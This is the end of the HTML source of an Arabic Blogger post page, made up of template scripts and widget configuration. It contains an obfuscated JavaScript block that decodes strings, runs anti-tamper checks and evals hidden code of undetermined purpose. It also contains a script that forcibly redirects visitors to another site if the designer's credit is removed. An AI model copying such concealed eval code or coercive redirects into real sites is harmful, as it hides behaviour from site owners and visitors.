\x63\x79\x77\x6f\x31\x2b\x43\x47\x6a\x43\x6a\x67\x34\x58\x63\x73\x4f\x6c\x77\x70\x44\x44\x69\x78\x45\x47\x77\x71\x64\x43\x65\x55\x72\x44\x71\x31\x2f\x44\x6f\x38\x4b\x69\x77\x34\x50\x44\x71\x38\x4f\x4a\x51\x63\x4b\x30\x77\x34\x59\x50\x49\x4d\x4f\x70\x55\x6c\x66\x44\x72\x30\x54\x44\x70\x45\x58\x44\x6e\x78\x34\x70\x77\x71\x50\x43\x70\x63\x4f\x7a\x77\x34\x70\x52\x77\x36\x30\x66\x77\x70\x66\x44\x6f\x4d\x4b\x5a\x77\x72\x6b\x63\x77\x70\x66\x43\x76\x57\x72\x44\x75\x73\x4f\x4d\x77\x35\x4c\x43\x73\x58\x37\x43\x6a\x63\x4b\x31\x55\x73\x4f\x7a\x77\x37\x42\x6b\x65\x38\x4f\x6f\x77\x34\x4c\x43\x74\x30\x6b\x66\x53\x57\x63\x65\x77\x36\x31\x75\x48\x33\x6e\x43\x6a\x73\x4b\x32\x58\x6c\x59\x43\x45\x38\x4b\x78\x77\x34\x59\x52\x77\x71\x73\x32\x5a\x7a\x49\x74\x48\x67\x3d\x3d','\x4a\x30\x44\x44\x6a\x4d\x4f\x72\x50\x41\x3d\x3d'];(function(m,n){var o=function(a){while(--a){m['push'](m['shift']())}};var p=function(){var i={'data':{'key':'cookie','value':'timeout'},'setCookie':function(a,b,c,d){d=d||{};var e=b+'='+c;var f=0x0;for(var f=0x0,_0x395a93=a['length'];f<_0x395a93;f++){var g=a[f];e+=';\x20'+g;var h=a[g];a['push'](h);_0x395a93=a['length'];if(h!==!![]){e+='='+h}}d['cookie']=e},'removeCookie':function(){return'dev'},'getCookie':function(c,d){c=c||function(a){return a};var e=c(new RegExp('(?:^|;\x20)'+d['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var f=function(a,b){a(++b)};f(o,n);return e?decodeURIComponent(e[0x1]):undefined}};var j=function(){var a=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return a['test'](i['removeCookie']['toString']())};i['updateCookie']=j;var k='';var l=i['updateCookie']();if(!l){i['setCookie'](['*'],'counter',0x1)}else if(l){k=i['getCookie'](null,'counter')}else{i['removeCookie']()}};p()}(_0x1a02,0x1c0));var _0x2492=function(g,h){g=g-0x0;var i=_0x1a02[g];if(_0x2492['XlMTnq']===undefined){(function(){var d=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')()}catch(_0x73c1d4){a=window}return a};var e=d();var f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';e['atob']||(e['atob']=function(a){var b=String(a)['replace'](/=+$/,'');for(var c=0x0,_0x4a394f,_0x4c6217,_0x2fa44e=0x0,_0xb54b1b='';_0x4c6217=b['charAt'](_0x2fa44e++);~_0x4c6217&&(_0x4a394f=c%0x4?_0x4a394f*0x40+_0x4c6217:_0x4c6217,c++%0x4)?_0xb54b1b+=String['fromCharCode'](0xff&_0x4a394f>>(-0x2*c&0x6)):0x0){_0x4c6217=f['indexOf'](_0x4c6217)}return _0xb54b1b})}());var j=function(a,b){var c=[],_0x10b51b=0x0,_0x118fdc,_0x30cd8a='',_0x24d00c='';a=atob(a);for(var d=0x0,_0x4182a4=a['length'];d<_0x4182a4;d++){_0x24d00c+='%'+('00'+a['charCodeAt'](d)['toString'](0x10))['slice'](-0x2)}a=decodeURIComponent(_0x24d00c);for(var e=0x0;e<0x100;e++){c[e]=e}for(e=0x0;e<0x100;e++){_0x10b51b=(_0x10b51b+c[e]+b['charCodeAt'](e%b['length']))%0x100;_0x118fdc=c[e];c[e]=c[_0x10b51b];c[_0x10b51b]=_0x118fdc}e=0x0;_0x10b51b=0x0;for(var f=0x0;f<a['length'];f++){e=(e+0x1)%0x100;_0x10b51b=(_0x10b51b+c[e])%0x100;_0x118fdc=c[e];c[e]=c[_0x10b51b];c[_0x10b51b]=_0x118fdc;_0x30cd8a+=String['fromCharCode'](a['charCodeAt'](f)^c[(c[e]+c[_0x10b51b])%0x100])}return _0x30cd8a};_0x2492['XAybLk']=j;_0x2492['wLtHyl']={};_0x2492['XlMTnq']=!![]}var k=_0x2492['wLtHyl'][g];if(k===undefined){if(_0x2492['jEPSMg']===undefined){var l=function(a){this['Jnedcw']=a;this['qTKYtG']=[0x1,0x0,0x0];this['CbSdMJ']=function(){return'newState'};this['xJBFUL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['ylxIVn']='[\x27|\x22].+[\x27|\x22];?\x20*}'};l['prototype']['blNTqV']=function(){var a=new RegExp(this['xJBFUL']+this['ylxIVn']);var b=a['test'](this['CbSdMJ']['toString']())?--this['qTKYtG'][0x1]:--this['qTKYtG'][0x0];return this['HEqRBG'](b)};l['prototype']['HEqRBG']=function(a){if(!Boolean(~a)){return a}return this['TqowPU'](this['Jnedcw'])};l['prototype']['TqowPU']=function(a){for(var b=0x0,_0x4204cf=this['qTKYtG']['length'];b<_0x4204cf;b++){this['qTKYtG']['push'](Math['round'](Math['random']()));_0x4204cf=this['qTKYtG']['length']}return a(this['qTKYtG'][0x0])};new l(_0x2492)['blNTqV']();_0x2492['jEPSMg']=!![]}i=_0x2492['XAybLk'](i,h);_0x2492['wLtHyl'][g]=i}else{i=k}return i};var _0xb983=[_0x2492('0x0','\x41\x52\x4f\x51'),_0x2492('0x1','\x59\x48\x48\x21'),_0x2492('0x2','\x4e\x30\x48\x68'),'',_0x2492('0x3','\x48\x41\x54\x47'),_0x2492('0x4','\x43\x54\x33\x46'),_0x2492('0x5','\x5a\x68\x65\x29'),_0x2492('0x6','\x62\x6d\x39\x42'),'\x66\x6e',_0x2492('0x7','\x54\x43\x2a\x25'),_0x2492('0x8','\x77\x30\x57\x76'),_0x2492('0x9','\x28\x72\x56\x44'),_0x2492('0xa','\x6a\x56\x31\x21'),_0x2492('0xb','\x5b\x65\x53\x48'),_0x2492('0xc','\x4a\x74\x6e\x35'),_0x2492('0xd','\x51\x56\x71\x24'),_0x2492('0xe','\x69\x41\x76\x4a'),_0x2492('0xf','\x5a\x69\x77\x34'),_0x2492('0x10','\x43\x54\x33\x46'),_0x2492('0x11','\x47\x5b\x25\x74'),_0x2492('0x12','\x77\x30\x57\x76'),'\x7c',_0x2492('0x13','\x49\x4d\x35\x59'),_0x2492('0x14','\x28\x42\x58\x38'),_0x2492('0x15','\x5a\x69\x77\x34'),_0x2492('0x16','\x5a\x68\x65\x29'),'\x5c\x62','\x67',_0x2492('0x17','\x67\x26\x51\x67'),_0x2492('0x18','\x2a\x34\x4d\x68'),_0x2492('0x19','\x57\x58\x6d\x70'),_0x2492('0x1a','\x49\x4d\x35\x59'),_0x2492('0x1b','\x52\x31\x57\x4c'),_0x2492('0x1c','\x79\x51\x63\x47'),_0x2492('0x1d','\x28\x42\x58\x38'),_0x2492('0x1e','\x57\x29\x57\x78'),_0x2492('0x1f','\x59\x48\x48\x21'),_0x2492('0x20','\x31\x56\x52\x6b'),_0x2492('0x21','\x5a\x68\x65\x29'),_0x2492('0x22','\x6b\x59\x51\x74'),_0x2492('0x23','\x6a\x56\x31\x21'),_0x2492('0x24','\x79\x51\x63\x47'),_0x2492('0x25','\x57\x29\x57\x78')];var _0x9546=[_0xb983[0x0],_0xb983[0x1],_0xb983[0x2],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x4],_0xb983[0x5],_0xb983[0x3],_0xb983[0x6],_0xb983[0x7],_0xb983[0x8],_0xb983[0x9],_0xb983[0xa],_0xb983[0xb],_0xb983[0xc],_0xb983[0xd],_0xb983[0xe],_0xb983[0xf],_0xb983[0x10],_0xb983[0x11],_0xb983[0x12],_0xb983[0x13],_0xb983[0x14],_0xb983[0x15],_0xb983[0x16],_0xb983[0x17],_0xb983[0x3],_0xb983[0x18],_0xb983[0x19],_0xb983[0x1a],_0xb983[0x1b]],_0xf963=[_0x9546[0x0],_0x9546[0x1],_0x9546[0x2],_0x9546[0x3],_0x9546[0x4],_0x9546[0x5],_0x9546[0x6],_0x9546[0x7],_0x9546[0x8],_0x9546[0x9],_0x9546[0xa],_0x9546[0xb],_0x9546[0xc],_0x9546[0xd],_0x9546[0xe],_0x9546[0xf],_0x9546[0x10],_0x9546[0x11],_0x9546[0x12],_0x9546[0x13],_0x9546[0x14],_0x9546[0x15],_0x9546[0x16],_0x9546[0x17],_0x9546[0x18],_0x9546[0x19],_0x9546[0x1a],_0x9546[0x1b],_0x9546[0x1c],_0x9546[0x1d],_0x9546[0x1e],_0x9546[0x1f],_0x9546[0x20],_0x9546[0x21],_0x9546[0x22],_0x9546[0x23],_0x9546[0x24],_0x9546[0x25],_0x9546[0x26],_0x9546[0x27],_0x9546[0x28],_0x9546[0x29],_0x9546[0x2a],_0x9546[0x2b]];!function(e){e[_0xf963[0x17]][_0xf963[0x16]]=function(b,c,d){return this[_0xf963[0x22]](function(){var a,_0x384319,_0x479bc4=this[_0xf963[0x18]],_0x45a1e7=[];if(_0x479bc4){do{0x3===_0x479bc4[_0xf963[0x19]]&&(_0x384319=(a=_0x479bc4[_0xf963[0x1a]])[_0xf963[0x1b]](b,c))!==a&&(!d&&/</[_0xf963[0x1c]](_0x384319)?(e(_0x479bc4)[_0xf963[0x1d]](_0x384319),_0x45a1e7[_0xf963[0x1e]](_0x479bc4)):_0x479bc4[_0xf963[0x1a]]=_0x384319)}while(_0x479bc4=_0x479bc4[_0xf963[0x1f]])};_0x45a1e7[_0xf963[0x20]]&&e(_0x45a1e7)[_0xf963[0x21]]()})}}(jQuery);var _0xef95=[_0xf963[0x23],_0xf963[0x24],_0xf963[0x25],_0xf963[0x26],_0xf963[0x27],_0xf963[0x28],_0xf963[0x1b],_0xf963[0x29],_0xf963[0x2a],_0xf963[0x2b]];eval(function(h,i,j,k,l,m){var n=function(){var e=!![];return function(b,c){var d=e?function(){if(c){var a=c['apply'](b,arguments);c=null;return a}}:function(){};e=![];return d}}();var o=n(this,function(){var c=function(){return'\x64\x65\x76'},_0x389546=function(){return'\x77\x69\x6e\x64\x6f\x77'};var d=function(){var a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!a['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var e=function(){var a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return a['\x74\x65\x73\x74'](_0x389546['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var f=function(a){var b=~-0x1>>0x1+0xff%0x0;if(a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===b)){g(a)}};var g=function(a){var b=~-0x4>>0x1+0xff%0x0;if(a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==b){f(a)}};if(!d()){if(!e()){f('\x69\x6e\x64\u0435\x78\x4f\x66')}else{f('\x69\x6e\x64\x65\x78\x4f\x66')}}else{f('\x69\x6e\x64\u0435\x78\x4f\x66')}});o();if(l=function(a){return(a<0x3e?_0xef95[0x4]:l(parseInt(a/0x3e)))+((a%=0x3e)>0x23?String[_0xef95[0x5]](a+0x1d):a[_0x2492('0x26','\x6a\x33\x78\x53')](0x24))},!_0xef95[0x4][_0xef95[0x6]](/^/,String)){for(;j--;){m[l(j)]=k[j]||l(j)};k=[function(a){return m[a]}],l=function(){return _0xef95[0x7]},j=0x1};for(;j--;){k[j]&&(h=h[_0xef95[0x6]](new RegExp(_0xef95[0x8]+l(j)+_0xef95[0x8],_0xef95[0x9]),k[j]))};return h}(_0xef95[0x0],0x0,0x25b,_0xef95[0x3][_0xef95[0x2]](_0xef95[0x1]),0x0,{})),

/*
 *	Copy Rights
 *
 *	غير حقوق التصميم بما يناسبك
 *	https://www.techtester;website
 *
 *
 */
$(document)['ready'](function(){$('#dontedit')['html']('صمم بكل <i class="fa fa-heart" style="color: #e82727;"></i> من طرف <a href="https://www.techtester.website" target="_blank" style="visibility:visible!important;opacity:1!important;position:relative!important"> مختبر التقنية</a>'),setInterval(function(){$('#dontedit:visible')['length']||(window['location']['href']='https://www.alphatekania.com')},3000)}),function(){var a=document['createElement']('script');a['type']='text/javascript',a['async']=!0,a['src']='#';var b=document['getElementsByTagName']('script')[0];b['parentNode']['insertBefore'](a,b)}();
//]]>
</script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){var b=-1!==$(".post-body").html().indexOf('<div class="break">\n</div>')?$(".post-body article > [dir]").html().split('<div class="break">\n</div>'):1;$("#postAD-top").append($("#HTML201"));$("#postAD-bottom").append($("#HTML203"));var a=$(".post-body [dir] *:not('.s-code *,blockquote *,.sh-msg *,.slider *,.accordion *,.contact *')");var c=Math.floor(a.length/2);1==b.length?$("#HTML202").remove():a.eq(c).after($("#HTML202"));if(1<b.length)for(b.splice(0,0,""),$(".post-body article > [dir]").empty(),
$(".post-body article > [dir]").after('<div class="post-pagin"/>'),a=0;a<b.length;a+=1)1===a?($(".post-body article > [dir]").append('<div class="l-block b-active" id="block-'+a+'"></div>'),$(".post-pagin").append('<span class="pagin-active">'+a+"</span>")):1<a&&($(".post-body article > [dir]").append('<div class="l-block" id="block-'+a+'"></div>'),$(".post-pagin").append("<span>"+a+"</span>")),c=$.parseHTML(b[a]),$(c).appendTo($("#block-"+a));$("body").on("click",".post-pagin span",function(){$("#block-"+
$(this).text()).addClass("b-active").siblings().removeClass("b-active");$("html,body").animate({scrollTop:$(".article-title").offset().top})});$(".whatsapp").click(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)){var a=$(this).attr("data-text"),b=$(this).attr("data-link");a=encodeURIComponent(a)+" - "+encodeURIComponent(b);window.location.href="whatsapp://send?text="+a}});if(nav_titles){var d=$("#Blog1_blog-pager-newer-link"),
e=$("#Blog1_blog-pager-older-link"),f=$(".newer-text").text(),g=$(".older-text").text();$.get(d.attr("href"),function(a){a=$(a).find("h1.entry-title").text();d.html("<span>"+f+"</span><p>"+a+"</p>");d.attr("title",a)});$.get(e.attr("href"),function(a){a=$(a).find("h1.entry-title").text();e.html("<span>"+g+"</span><p>"+a+"</p>");e.attr("title",a)})}else $("#blog-pager").addClass("nav-links-only")});
/*]]>*/</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type='text/javascript'>function add_chatinline(){var hccid=92407822;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fTptg26VKH-_gGQ8jYaFpXNgAUA:1768022414126';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7607618462796713844','//www.a-hamam.com/2018/01/blog-post.html','7607618462796713844');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7607618462796713844', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645 ', 'url': 'https://www.a-hamam.com/2018/01/blog-post.html', 'canonicalUrl': 'https://www.a-hamam.com/2018/01/blog-post.html', 'homepageUrl': 'https://www.a-hamam.com/', 'searchUrl': 'https://www.a-hamam.com/search', 'canonicalHomepageUrl': 'https://www.a-hamam.com/', 'blogspotFaviconUrl': 'https://www.a-hamam.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.a-hamam.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - RSS\x22 href\x3d\x22https://www.a-hamam.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7607618462796713844/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645  - Atom\x22 href\x3d\x22https://www.a-hamam.com/feeds/5801186743606514413/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4184413425419637', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '5801186743606514413', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s72-c/paz12sep11_1114449.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg', 'pageName': '    \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0623\u062d\u0645\u062f \u0647\u0645\u0627\u0645 :     \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '    \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062a\u0645\u064a\u064a\u0632 \u0648\u0627\u0644\u0643\u0631\u0627\u0647\u064a\u0629 \u0648 \u0627\u0644\u0633\u0644\u0645 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629\u060c \u062a\u0647\u062a\u0645  \u0628\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u064a\u0629  \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwT4fxL912TFr62gJA5n-JBseGxAOpTHPxEg2f7CPEHBCTBdkupRyQtydZrThVW7Yp7eiaVANIc2OMBBF7AVOXICWN5bTXFT2B1xy4F5Sec3JltSKQvOCQu61iOasDbhREKyVez-LDHJ7t/s320/paz12sep11_1114449.jpg', 'url': 'https://www.a-hamam.com/2018/01/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5801186743606514413}}]);
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label50', 'mycrawler', document.getElementById('Label50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'top-social-icons', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'header-ads', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList50', 'header-main-menu', document.getElementById('PageList50'), {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'links': [{'isCurrentPage': false, 'href': 'https://www.a-hamam.com/', 'id': '0', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'mega_menu_links', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'mega_menu_links', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'mega_menu_links', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'mega_menu_links', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML04', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0634\u0648', document.getElementById('HTML04'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML937', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0634\u0648', document.getElementById('HTML937'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML550', '\u0627\u0644\u0633\u0644\u0627\u064a\u062f \u0627\u0644\u062b\u0627\u0646\u064a', document.getElementById('HTML550'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'allpages-content-above-posts', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main-content', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main-content', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'main-content', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'main-content', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'allpages-content-below-posts', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'homepage-content-below-posts', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'homepage-content-below-posts', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'homepage-content-below-posts', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
